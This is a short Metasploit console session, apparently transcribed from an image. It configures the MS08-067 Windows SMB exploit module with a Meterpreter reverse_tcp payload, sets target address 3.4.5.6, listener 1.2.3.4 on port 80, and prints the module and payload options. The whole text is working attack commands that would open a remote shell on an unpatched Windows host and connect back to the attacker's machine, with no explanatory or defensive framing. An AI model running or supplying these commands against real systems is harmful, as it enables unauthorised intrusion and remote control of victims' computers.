 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 3.4.5.6
RHOST => 3.4.5.6
msf exploit(ms08_067_netapi) > set LHOST 1.2.3.4
LHOST => 1.2.3.4
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 3.4.5.6 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 1.2.3.4 yes The listen address
LPORT 80 yes The listen port